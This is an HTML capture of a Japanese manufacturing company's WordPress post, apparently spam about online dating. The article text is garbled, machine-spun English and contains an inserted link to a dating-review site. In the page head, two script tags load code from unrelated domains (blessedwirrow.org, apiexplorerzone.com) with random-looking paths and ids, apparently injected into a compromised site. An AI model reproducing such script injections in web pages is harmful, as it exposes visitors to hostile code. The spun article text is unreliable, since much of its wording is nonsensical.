

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/7479
body_size: 10058
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; What makes Online dating So difficult? Is actually Relationship Programs Worth every penny? のコメントのフィード" href="https://ito-ss.co.jp/archives/7479/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>What makes Online dating So difficult? Is actually Relationship Programs Worth every penny? | 伊藤製作所</title>
<meta name="description" content="What makes Online dating So difficult? Is actually Relationship Programs Worth every penny? Is on the net Relationships">
<link rel="canonical" href="https://ito-ss.co.jp/archives/7479">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="What makes Online dating So difficult? Is actually Relationship Programs Worth every penny? | 伊藤製作所">
<meta property="og:description" content="What makes Online dating So difficult? Is actually Relationship Programs Worth every penny? Is on the net Relationships">
<meta property="og:url" content="https://ito-ss.co.jp/archives/7479">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/7479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=7479' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7479" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7479&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-7479 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>What makes Online dating So difficult? Is actually Relationship Programs Worth every penny?</h1>
<div><p><title>What makes Online dating So difficult? Is actually Relationship Programs Worth every penny?</title></p>
<h2>Is on the net Relationships Problematic for Guys, Lady? Matchmaking App Outrage, Despair, Mental health, Mental Effects: Does Online dating Performs? Is online Relationships Bad?</h2>
<p>Due to the fact an online dating representative and you can anyone who has caused several thousand customers I am here to express matchmaking sucks. It is something that you doesn&#8217;t tune in to out-of various other people inside my reputation, but it&#8217;s true.<span id="more-7479"></span> It is not for everybody. Dating programs would be a waste of time for you built towards the specific affairs.</p>
<p>Why would I say so it? Simple. We have no clue what they are doing and also have not a clue as to the reasons he&#8217;s that great efficiency they are doing. Particular lack self-good sense, some run out of approachability, certain run out of practical expectations and several simply run out of right decorum. Online dating habits is real and people can certainly neglect crappy activities, terrible etiquette and you will worry about-destructing conclusion.</p>
<p>Even although you try everything by the guide, it will not be easy for a few people. Sex ratios, needs to own skin shades, height, lifestyle choice, location, design amount. Sometimes someone need to take a break. Here are a few things you ought to know regarding ahead of using apps.</p>
<h2>Online dating Thoughts: Is online Relationships A good idea? Dating Conflict, Matchmaking Experience, Do i need to Work with Dating Software, Is online Relationships Bad?</h2>
<p>Relationship applications are a great way to satisfy some one outside your own societal groups, practices, and you may lifestyle but on condition that you are doing it proper. Doing an excellent profile will become necessary also persistence, self-feeling, sensible criterion, timing, approach and venue.</p>
<p>Most people lack no less than one of these items so that as an effect, rating furious with ease and provide right up. Dating application burnout are real. I will container the reasons why everyone is very unwell and tired of dating with the several classes.</p>
<h2>Crappy Relationship Pages: Self-Sabotage of Photographs, Bad Relationships Profiles and you will Sluggish Answers, Enduring Matchmaking Software – Fed up with Dating Software</h2>
<p>We just take awful photographs, painful cliche images, don&#8217;t know simple tips to come up with by themselves neither understand how to produce good texts. Many individuals duplicate and paste terrible prompts, collection traces, bios and photos.</p>
<p>If you attempt to play prevent cover on your own matchmaking character, you&#8217;ll end up such as the Atlanta Falcons throughout the Super Pan resistant to the The fresh new England Patriots.</p>
<p>Be challenging. Feel real. Getting insecure. Be on your own. To relax and play it as well as playing with vague, common quick answers makes it difficult for you to definitely stand out from the race.</p>
<p>Have fun with decreased obvious recommendations to ascertain stronger relationships online. Create more comfortable for other people so you&#8217;re able to comment on a prompt, answer a photo and ask throughout the things on your biography.</p>
<h2>Unsure What they need: Big date Wasters Into the Dating sites, Online dating Problems</h2>
<p>Most people with the relationships applications take action because of loneliness, busy lifestyles, or off-line inexperience with fulfilling some body. You will find a guideline for you, matchmaking isn&#8217;t any much better than off-line relationships.</p>
<p>Matchmaking apps are just inclusion programs. You&#8217;re produced so you can hookups, pencil company, catfishers, spammers, alone individuals, creeps and you will occasional folks finding schedules which have relationship as the a opportunity.</p>
<p>If someone else is vague, generic, spends laundry lists out of adjectives otherwise possess lazy reasonable effort bios, dont build excuses in their eyes <a href="https://hookupdates.net/tr/thaifriendly-inceleme/">https://hookupdates.net/tr/thaifriendly-inceleme/</a>. Many people are just who it establish by themselves as the online but that does not mean you should capture them at the its phrase.</p>
<p>If someone is just asking to meet up with at the their lay for an initial time, claims on beverages to possess a primary time, is actually competitive and you will wants the matter otherwise requests so you can take conversations from the app quickly, take that due to the fact a red-flag.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/7479#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='7479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
